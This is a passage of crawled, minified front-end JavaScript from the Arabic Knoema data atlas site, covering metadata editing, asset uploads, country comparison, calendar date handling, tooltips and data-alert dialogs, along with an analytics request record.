"),r&&n.find(".editor").removeClass("empty").text(r),n.knDialog({modal:!0,width:720,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){var o=n.find(".editor"),f="",s=!0,h=[],c=o.text().trim(),u,r,e;if(!Knoema.Utils.strEquals(c,i))for(u=Knoema.Utils.validateEmails(c),r=0;r<u.length;r++)u[r].valid?f+=u[r].email:(f+='<span class="err">'+u[r].email+"<\/span>",s=!1),r<u.length-1&&(f+=", "),h.push(u[r].email);e=n.find(".prompt");s?(e.empty(),t.val(h.join(";")),t.addClass("changed"),n.remove()):(o.html(f),e.text($.R("~/Js/Atlas/atlas.js","Some emails above are invalid. Please correct them to proceed.")))}},"cancel"]}),!1});$("body").on("click","#dialog-provider-metadata .editor",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty())});$("body").on("focusout","#dialog-provider-metadata .editor",function(){var n=$(this);n.text().length==0&&(n.text(n.data("title")),n.addClass("empty"))});$(".metadata-header.edit").on("click",function(n){var t=$(n.currentTarget),i=t.siblings(".metadata-content");b(i,t.text().toLowerCase())});$(".description-container .edit").on("click",function(){var n=$(".description-container .provider-description");b(n,$.R("~/Js/Atlas/atlas.js","description"))});$("#grantaccess-grant").on("click",function(){var n={model:{Id:$("#provider-id").val(),GrantAccessRightsToManangers:!0}};d(n,null,function(n){k(n)})});$("#provider-metadata-publish").on("click",function(n){var i=[],t,u,r;($(".metadata-content.changed").each(function(n,t){var r=$(t).data("id");i.push({Key:r,Value:$(t).is("input")?$(t).val():$(t).html()})}),t=null,$(".provider-description").hasClass("changed")&&(t=$(".provider-description").html()),i.length!=0||t!=null)&&(u=$(n.currentTarget),u.spinbutton("start",$.R("~/Js/Atlas/atlas.js","Publishing...")),r={model:{Id:$("#provider-id").val()}},t!=null&&(r.model.Description=t),i.length!==0&&(r.model.Metadata=i),d(r,u,function(n){$(".metadata-content.changed").removeClass("changed");$(".provider-description.changed").removeClass("changed");k(n)}))});$(window).on("popstate.atlas",function(n){var t=n.originalEvent.state?n.originalEvent.state.topicTab:!1,i=$("a.atlas-nav").each(function(n,i){if(i.href===window.location.href&&!v)return t?o(i,t,!0):o(i,$(i).closest("ul").hasClass("topic-tabs"),!0),!1})});$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6});$("#add-asset, #upload-logo").on("click","a",function(n){return $(n.currentTarget).siblings("input#file").click(),!1});$("#add-asset").on("change","input#file",function(n){if($(n.target).val()!=""){$("#add-asset a").addClass("hide");$("#add-asset .progress").removeClass("hide");var t=$("#add-asset").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){var t={FileName:n.fileName,Path:n.path,Name:n.name};it(t,!0).then(function(){var n=$(".assets-container .asset.tmpl").clone().data("id",t.Path).removeClass("tmpl hide");n.find("span").text(t.Name);$("#add-asset").before(n)})},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#add-asset").find("input#file").val("");$("#add-asset .progress").addClass("hide");$("#add-asset a").removeClass("hide")}})}});$("#upload-logo").on("change","input#file",function(n){if($(n.target).val()!=""){$("#upload-logo a").addClass("hide");$("#upload-logo .progress").removeClass("hide");var t=$("#upload-logo").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){$("#logo-matadata-field").val(n.url).addClass("changed");var t=$(".title-container .logo");t.find(".ticker-box").remove();t.find("img").attr("src",n.url)},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#upload-logo").find("input#file").val("");$("#upload-logo .progress").addClass("hide");$("#upload-logo a").removeClass("hide")}})}});$(".assets-container").on("click",".delete",function(n){var i=$(n.currentTarget).parent(".asset"),r=i.data("id"),t=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this asset?"));t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove downloadable asset"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){rt(null,r);i.remove();t.dialog("close")}},"cancel"],close:function(){t.remove()}})});$(".assets-container").on("click","a.asset-edit",function(n){var t=$(n.currentTarget).parent(".asset"),i=t.data("id"),r=JSON.parse($("#assets.metadata-content").val()),u=r.filter(function(n){return n.Path===i})[0];it(u,!1).then(function(t){$(n.currentTarget).find("span").text(t)})});$(".assets-container").on("click","a.asset-download",function(n){var t=$(n.currentTarget).parent("form"),i=new FormData(t[0]);return $.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,success:function(n){window.open(n,"_blank")},error:function(n){var t=$("<div>").text(n.responseText);t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})}}),!1});if($("#provider-metadata-publish").length)$(window).on("beforeunload",function(){if($(".metadata-content.changed, .provider-description.changed").length>0)return $.R("~/Js/Atlas/atlas.js","You have unsaved changes.")});if($("#atlas.alternative.provider .insights-container").length>0){c=$(".insights-container");c.on("click",".add-insight",function(){st()});c.length>0&&(l=$("#insights.metadata-content").val(),l&&(e=JSON.parse(l)),e&&e.length?(h=e.map(function(n){return n.Id}),Knoema.Components.Utils.executeRequestAsync("POST","/api/1.0/resources",{ids:h}).then(function(n){for(var r=function(t){var i=n[t].id;e.filter(function(n){return n.Id==i})[0].IsInfographics&&(n[t].resourceUrl=tt(n[t].resourceUrl));n[t].rawDescription||(n[t].rawDescription=" ")},i=0;i<n.length;i++)r(i);n.sort(function(n,t){return h.indexOf(n.id)-h.indexOf(t.id)});t=n;s()})):(t=[],s()))}$(".insights-container").on("click",".delete",function(n){var u=$(n.currentTarget).parent(".component-block-item"),i=t.filter(function(n){return n.resourceUrl===u.attr("href")})[0],r=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this insight?"));return r.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove insight"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){ut(null,i.id);t.splice(t.indexOf(i),1);s();r.remove()}},"cancel"]}),!1});$("#atlas.alternative.provider").length>0&&$(".title-container h1").quickfit({min:16,max:21,truncate:!1,width:115})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js
body_size: 552
content:
$(function(){$("tbody","table.compare").each(function(n,t){var i=$(t);i.children().length===0&&i.closest("table").hide()});$("div:last","div#country-values").css("margin-right",0);$("body").on("click","a.dialog.button",function(){var n=this;return EventTracker.track("Atlas - Action",{Command:"Compare"},function(){var t={selected:$("input#selected-regions").length>0?$("input#selected-regions").val().split(","):null,level:+$(n).attr("data-level")||2,parent:$(n).attr("data-region-id")||null,countries:$("#countries-ids").val()?$("#countries-ids").val().split(","):[],groupName:$("#countries-group-name").val()?$("#countries-group-name").val():"",currentRegionId:$(n).attr("data-current-region-id")||null};new Knoema.Widget.AtlasCompare(n.href,t)},!0),!1});$("body").on("click","ul#atlas-tabs.matrix a",function(){var t,n;return $("a","ul#atlas-tabs.matrix").removeClass("active"),t=$(this),t.addClass("active"),t.hasClass("growth")?($("h3.h3-growth").addClass("active"),$("h3.h3-scale").removeClass("active"),$("tr.no-scale","table.compare").show()):($("tr.no-scale","table.compare").hide(),$("h3.h3-scale").addClass("active"),$("h3.h3-growth").removeClass("active")),n=$("span.value"),n.hasClass("small")?n.removeClass("small"):n.addClass("small"),$("span.growth-change").toggle(),$("span.scale-change").toggle(),!1});$("body").on("click","div#atlas div#divider a.export.button",function(){return EventTracker.track("Atlas - Action",{Command:"Export"},function(){var i=$("div#tables-holder","div#atlas"),t,r,n;i.length&&(t=i.clone().wrap("<div id='tables-holder'>").parent(),t.find("h3.active").show(),r=t.html(),n=$("form#export-form"),n.attr("action","/api/1.0/utils/export"),$.get($('link[href*="Atlas/region"]').prop("href"),function(t){var i=t+("body { font-family: "+$("body").css("font-family")+"}")+"tbody tr:nth-child(odd) { background-color: #f0f0f0; }";n.find('input[name="content"]').val("<head><style>"+i+"<\/style><\/head>"+r);n.find('input[name="fileName"]').val($("#atlas-tabs").find(".active").text());EventTracker.track("Export",{Format:"pdf"},function(){n.submit()});EventTracker.increment("Number Of Exports")}))},!0),!1})})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=646682465&t=pageview&_s=1&dl=https%3A%2F%2Far.knoema.com%2Fatlas%2F%25d9%2583%25d9%258a%25d9%2586%25d9%258a%25d8%25a7%2F%25d8%25a7%25d9%2584%25d8%25a7%25d8%25ad%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b7%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a%25d8%25a9&ul=en-us%40posix&dt=%D9%83%D9%8A%D9%86%D9%8A%D8%A7%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%2C%201960-2024%20-%20knoema.com&sr=1280x720&vp=1280x720&_u=YGBAAEABBAAAACAAI~&jid=1257991704&gjid=587154589&cid=1924237984.1764580294&tid=UA-21238558-1&_gid=1686539426.1764580294&_r=1&_slc=1&cg1=Atlas&cd1=Kenya&cd2=Economy&cd4=Premium&cd5=Total%20international%20reserves%20including%20gold%20in%20current%20prices&cd8=2024&z=1120098437
body_size: -450
content:
2,cG-68MSBH1QL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js
body_size: 2187
content:
Knoema.Calendar=function(n){var i,t;this._calendarCode=n||0;switch(this._calendarCode){case 1025:this._calendar=new Knoema.UmAlQuraCalendar;break;default:this._calendar=new Knoema.GregorianCalendar}this.name=this._calendar.name;this._calendar.months&&(i=this._calendar.months[Globalize.culture().name]||this._calendar.months["en-US"]||this._calendar.months[Object.keys(this._calendar.months)[0]]);i||(i=Globalize.culture().calendar.months);this.globalize={patterns:Globalize.culture().calendars.standard.patterns,"/":Globalize.culture().calendars.standard["/"],":":Globalize.culture().calendars.standard[":"],months:i,quarters:Globalize.culture().calendar.quarters,fiscalQuarters:Globalize.culture().calendar.fiscalQuarters,halfyears:Globalize.culture().calendar.halfyears};for(t in this._calendar.globalize)typeof this.globalize[t]=="object"?$.extend(this.globalize[t],this._calendar.globalize[t]):this.globalize[t]=this._calendar.globalize[t]};Knoema.Calendar.prototype.getCode=function(){return this._calendarCode};Knoema.Calendar.prototype.getMonthsInYear=function(n){return this._calendar.GetMonthsInYear(n)};Knoema.Calendar.prototype.getDaysInMonth=function(n,t){return this._calendar.GetDaysInMonth(n,t)};Knoema.Calendar.prototype.getDaysInYear=function(n){return this._calendar.GetDaysInYear(n)};Knoema.Calendar.prototype.addMonths=function(n,t){return this._calendar.AddMonths(n,t)};Knoema.Calendar.prototype.toDate=function(n,t,i,r,u,f,e){return this._calendar.ToDateTime(n,t,i,r,u,f,e)};Knoema.Calendar.prototype.getYear=function(n){return this._calendar.GetYear(n)};Knoema.Calendar.prototype.getMonth=function(n){return this._calendar.GetMonth(n)};Knoema.Calendar.prototype.getDayOfMonth=function(n){return this._calendar.GetDayOfMonth(n)};Knoema.Calendar.prototype.getMaxSupportedDate=function(){return this._calendar.MaxSupportedDateTime};Knoema.Calendar.prototype.getMinSupportedDate=function(){return this._calendar.MinSupportedDateTime};Knoema.Calendar.prototype.getPrevDate=function(n,t){var u=new Knoema.Utils.UTCDate,o,s,e;!n instanceof Knoema.Utils.UTCDate&&(u=this.parse(n));var r=this.getYear(u),i=1,f=1;switch(t){case"H":o=(this.getMonth(u)-1)/6;i=o*6+1;i==1?(i=7,r=r-1):i=i-6;break;case"Q":case"FQ":s=(this.getMonth(u)-1)/3;i=s*3+1;i==1?(i=10,r=r-1):i=i-3;break;case"M":i=this.getMonth(u);i==1?(r=r-1,i=this.getMonthsInYear(r)):i=i-1;break;case"W":e=u.getTime();e=new Knoema.Utils.UTCDate(e-6048e5);i=this.getMonth(e);r=this.getYear(e);f=this.getDayOfMonth(e);break;case"D":i=this.getMonth(u);f=this.getDayOfMonth(u);f=f-1;f==0&&(i=i-1,i==0&&(r=r-1,i=this.getMonthsInYear(r)),f=this.getDaysInMonth(r,i));break;default:r=r-1}return this.toDate(r,i,f)};Knoema.Calendar.prototype.parse=function(n){var i,f;if(n instanceof Knoema.Utils.UTCDate)return new Knoema.Utils.UTCDate(n.getTime());if(n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]),h=parseInt(t[3]),c=parseInt(t[4]),l=parseInt(t[5]),a=parseInt(t[6])||0;return this.toDate(i,r,e,h,c,l,a)}if(n.match(new RegExp("^(\\d{4})(-|/)(\\d{1,2})(-|/)(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{2})/(\\d{2})/(\\d{4})$","g"))){var t=n.split(/\D/),r=parseInt(t[0])-1,e=parseInt(t[1]),i=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{4})$","g"))||Knoema.Utils.isIntegerString(n))return i=parseInt(n),this.toDate(i,0,1);if(n.match(new RegExp("^(\\d{1,4})H(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),v=parseInt(t[1]),r=(v-1)*6;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})Q(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})FQ(\\d)$","g"))){var t=n.split(/\D\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})M(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})W(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),y=parseInt(t[1]),u=(y-1)*7,o=this.toDate(i,0,1);return o=new Knoema.Utils.UTCDate(o.getTime()+u*864e5),f=o.getDay(),u=f<=4?u-f+1:u-f+8,new Knoema.Utils.UTCDate(this.toDate(i,0,1)+u*864e5)}throw"Invalid format";};Knoema.Calendar.prototype.format=function(n,t){var i,r=Knoema.CommunityTimeFormat||{};switch(t){case"D":case"daily":case"W":case"weekly":i=r.D||"KnD";break;case"M":case"monthly":i=r.M||"KnM";break;case"Q":case"quarterly":i="KnQ";break;case"FQ":case"fiscalQuarterly":i="KnFQ";break;case"H":case"semiAnnual":i="KnH";break;case"A":case"annual":default:i="yyyy"}return this.customFormat(n,i)};Knoema.Calendar.prototype.customFormat=function(n,t){var r={calendar:this.globalize},i=new Date(n.valueOf()+new Date(n).getTimezoneOffset()*6e4);return t==="yyyy"&&i.getFullYear()<1e3&&(t=Array(i.getFullYear().toString().length+1).join("y")),Globalize.format(i,t,r)};Knoema.Calendar.prototype.isoFormat=function(n){function t(n,t){return t=t||2,n=n+"",n.length>=t?n:new Array(t-n.length+1).join("0")+n}return t(this.getYear(n),4)+"-"+t(this.getMonth(n)+1)+"-"+t(this.getDayOfMonth(n))+"T"+t(n.getUTCHours?n.getUTCHours():0)+":"+t(n.getUTCMinutes?n.getUTCMinutes():0)+":"+t(n.getUTCSeconds?n.getUTCSeconds():0)+"."+String(((n.getUTCMilliseconds?n.getUTCMilliseconds():0)/1e3).toFixed(3)).slice(2,5)+"Z"};Knoema.Calendar.prototype.statFormat=function(n,t){function a(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5);return s.getYear(t)}function v(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5),i=s.toDate(s.getYear(t),0,4);return 1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)}var s=this,u=this.getYear(n),i=this.getMonth(n),r="",f,h,e,c;switch(t){case"Q":case"quarterly":r=u+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=u+["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"][i];break;case"H":case"semiAnnual":r=u+(i<=5?"H1":"H2");break;case"W":case"weekly":f=new Knoema.Utils.UTCDate(n);h=f.getDay();h==1?r+=a(f)+"W"+v(f):(e=0,e=h==0?-6:-(e-1),c=new Knoema.Utils.UTCDate(f.getTime()+e*864e5),r+=a(c)+"W"+v(c));break;case"D":case"daily":for(var y=i+1<=9?"0"+(i+1):i+1,l=this.getDayOfMonth(n),p=l<=9?"0"+l:l,o=String(u);o.length<4;)o="0"+o;r=y+"/"+p+"/"+o;break;default:r+=u}return r};Knoema.Calendar.prototype.addPeriodToDate=function(n,t,i){switch(i){case"A":return this.toDate(this.getYear(n)+t,this.getMonth(n),this.getDayOfMonth(n));case"H":return this.addMonths(n,6*t);case"Q":case"FQ":return this.addMonths(n,3*t);case"M":return this.addMonths(n,t);case"W":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+7*t);case"D":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+t);default:return n}};Knoema.Calendar.prototype.datePicker=function(n,t){var i,f;switch(this._calendarCode){case 1025:i="ummalqura";break;default:i="gregorian"}var r=Globalize.culture().language,u=Globalize.culture().name,e=["/Js/jQuery/extensions/cultures/jquery.calendars-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+u+".js","/Css/jQuery/jquery.calendars.picker.css"];for(f=0;f<e.length;f++)Knoema.Registry[e[f]]||e.splice(f--,1);$.require(e,function(){var e=$.calendars.calendars[i].prototype.regionalOptions[u]?u:$.calendars.calendars[i].prototype.regionalOptions[r]?r:"en",o=$.calendars.instance(i,e),f={dateFormat:"yyyy-mm-dd",showTrigger:'<img src="/Img/v2/sys/calendar.png" alt="..." title="...">',calendar:o,onSelect:function(){$(this).change()}};t&&$.extend(f,t);$(n).calendarsPicker(f);$(n).calendarsPicker("option",f)})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js
body_size: -290
content:
$(function(){$("html.ie body").on("click","div#site-footer-links div.site-language a",function(){return window.location=this.href,!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js
body_size: 289
content:
$(function(){window.tooltip=function(){var s=3,e=300,u=10,o=20,f=100,i=0,h,r=document.all?!0:!1,t=$("body"),n;return{show:function(i,u,f){if(t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos),n=t.find(".map-tooltip"),n.css("width",""),n.css("display","block"),n.find(".map-tooltip-cont").html(i),f&&n.css("width",f+"px"),r)i.length==4?n.css("width","46px"):n.css("width","150px");else{var c=parseInt(n.get(0).offsetWidth);c>e&&n.css("width",e+"px")}h=parseInt(n.get(0).offsetHeight)+s;clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(1)},o)},pos:function(n){var i=15,f=r?event.clientX+i:n.pageX+i,u=r?event.clientY+i:n.pageY+i;$tooltip=t.find(".map-tooltip");var s=$tooltip.parent().width(),h=$tooltip.parent().height(),e=$tooltip.width(),o=$tooltip.height();f+e>s&&(f=f-i-e,f<0&&(f=s-i-e));u+o>h&&(u=u-i-o,u<0&&(u=h-i-o));r&&(u=u+document.documentElement.scrollTop);$tooltip.css({left:f,top:u})},fade:function(r){var e=i,o;n=t.find(".map-tooltip");e!=f&&r==1||e!=0&&r==-1?(o=u,f-e<u&&r==1?o=f-e:i<u&&r==-1&&(o=e),i=e+o*r,n.css("opacity",i*.01),n.css("filter","alpha(opacity="+i+")")):(clearInterval(n.get(0).timer),r==-1&&n.css("display","none"))},hide:function(){t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos);n=t.find(".map-tooltip");clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(-1)},o)}}}()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js
body_size: 757
content:
Knoema.GregorianCalendar=function(){this.MaxYear=9999;this.DaysToMonth365=[0,31,59,90,120,151,181,212,243,273,304,334,365];this.DaysToMonth366=[0,31,60,91,121,152,182,213,244,274,305,335,366];this.CurrentEra=0;this.ADEra=1;this.DatePartYear=0;this.DatePartDayOfYear=1;this.DatePartMonth=2;this.DatePartDay=3;this.TicksPerMillisecond=1;this.TicksPerSecond=this.TicksPerMillisecond*1e3;this.TicksPerMinute=this.TicksPerSecond*60;this.TicksPerHour=this.TicksPerMinute*60;this.TicksPerDay=this.TicksPerHour*24;this.MinSupportedDateTime=new Knoema.Utils.UTCDate(1,0,1);this.MaxSupportedDateTime=new Knoema.Utils.UTCDate(9999,11,31,23,59,59,999);this.DaysPerYear=365;this.DaysPer4Years=this.DaysPerYear*4+1;this.DaysPer100Years=this.DaysPer4Years*25-1;this.DaysPer400Years=this.DaysPer100Years*4+1;this.name="Gregorian"};Knoema.GregorianCalendar.prototype.GetAbsoluteDate=function(n,t,i){var u,r,f;if(n>=1&&n<=this.MaxYear&&t>=0&&t<=11&&(u=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365,i>=1&&i<=u[t+1]-u[t]))return r=n-1,f=r*365+Math.floor(r/4)-Math.floor(r/100)+Math.floor(r/400)+u[t]+i-1,f;throw"ArgumentOutOfRange_BadYearMonthDay";};Knoema.GregorianCalendar.prototype.GetMonthsInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";return 12}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDaysInMonth=function(n,t,i){if(i||(i=this.CurrentEra),i==this.CurrentEra||i==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";if(t<0||t>11)throw"ArgumentOutOfRange_Month";var r=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365;return r[t+1]-r[t]}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.AddMonths=function(n,t){var e,o,s;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;return r=u>=0?u%12:11+(u+1)%12,i=i+u/12,e=i%4==0&&(i%100!=0||i%400==0)?this.DaysToMonth366:this.DaysToMonth365,o=e[r+1]-e[r],f>o&&(f=o),s=this.ToDateTime(i,r,f).getTime()+n.getTime()%this.TicksPerDay,this.CheckAddResult(s,this.MinSupportedDateTime,this.MaxSupportedDateTime),new Knoema.Utils.UTCDate(s)};Knoema.GregorianCalendar.prototype.GetDaysInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n>=1&&n<=this.MaxYear)return n%4==0&&(n%100!=0||n%400==0)?366:365;throw"ArgumentOutOfRange_Range";}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){if(o||(o=this.CurrentEra),o==this.CurrentEra||o==this.ADEra)return new Knoema.Utils.UTCDate(n,t,i,r,u,f,e);throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDatePart=function(n,t){var i=Math.floor((n.getTime()- -621355968e5)/this.TicksPerDay),o=Math.floor(i/this.DaysPer400Years),r,f,u;if(i-=o*this.DaysPer400Years,r=Math.floor(i/this.DaysPer100Years),r==4&&(r=3),i-=r*this.DaysPer100Years,f=Math.floor(i/this.DaysPer4Years),i-=f*this.DaysPer4Years,u=Math.floor(i/this.DaysPerYear),u==4&&(u=3),t==this.DatePartYear)return o*400+r*100+f*4+u+1;if(i-=u*this.DaysPerYear,t==this.DatePartDayOfYear)return i+1;for(var h=u==3&&(f!=24||r==3),s=h?this.DaysToMonth366:this.DaysToMonth365,e=i>>6;i>=s[e];)e++;return t==this.DatePartMonth?e-1:i-s[e-1]+1};Knoema.GregorianCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.GregorianCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.GregorianCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.GregorianCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/updatealert/update-alert-dialog.c043266bb211f9b5721bb6f08a69742fcd5dcde8.js
body_size: 890
content:
var Knoema;(function(n){var t=function(){function t(n){this._viewState=n;this._$dialog=$("#update-alert-dialog")}return t.prototype.createAlertDialogFreeUser=function(n){var t=$('<div id="data-alert-dialog" title="'+$.R("~/Js/updatealert/update-alert-dialog.js","Data alert")+'">');$.tmpl("Tmpl-dataalert-free-user-first-page").appendTo(t);t.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/updatealert/update-alert-dialog.js","Use free data alert"),click:function(){return $(this).dialog("close"),n(),!1}},"cancel"]});t.find("a").on("click",function(){return window.location.href="/products/professional",!1})},t.prototype.createAlertDialogGoProfessional=function(){var n=$('<div id="data-alert-dialog" title="'+$.R("~/Js/updatealert/update-alert-dialog.js","Data alert")+'">');$.tmpl("Tmpl-dataalert-go-professional").appendTo(n);n.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/updatealert/update-alert-dialog.js","Go professional"),click:function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Data Alert"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(window.location.href),$(this).dialog("close"),!1}},"cancel"]})},t.prototype.checkFreeAlert=function(n){var t=this;$.post("/user/IsFreeAlertWasUsed",function(i){if(i==="premium"&&n(),i===!0){EventTracker.trackPremium("Data Atlas - Subscribe for updates",{Result:"Paywall"});t.createAlertDialogGoProfessional();return}if(i===!1){t.createAlertDialogFreeUser(n);return}})},t.prototype.validate=function(){var n=this._$dialog.find("#value").val();return n===""?!1:(n=n.replace(",","."),isNaN(Number(n))?!1:!0)},t.prototype.save=function(){var t=this;this.checkFreeAlert(function(){var u=t._$dialog,i=u.find("form"),e=i.find("#error"),o,r,f;if(e.hide(),o=u.find("#subscribe-for-alerts a"),i.find("#ViewState").val(t._viewState),!t.validate()){e.text($.R("~/Js/updatealert/update-alert-dialog.js","Please enter a valid 